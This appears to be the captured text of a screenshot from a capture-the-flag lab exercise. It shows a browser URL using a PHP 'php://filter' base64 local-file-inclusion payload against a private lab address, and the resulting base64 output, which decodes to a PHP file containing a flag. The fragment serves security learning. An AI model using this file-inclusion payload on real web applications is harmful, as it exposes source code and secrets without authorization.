 不安全 | 192.168.60.134/?p=php://filter/convert.base64-encode/resource=flag
应用 百度 Google 知乎 文库 安全导航+博客 每日 工具 我的博客 视频站 web学习资源
PD9waHAKZGllKCdubyBubyBubycpOwovL24xYm9va3thZnJfMV9zb2x2ZWR9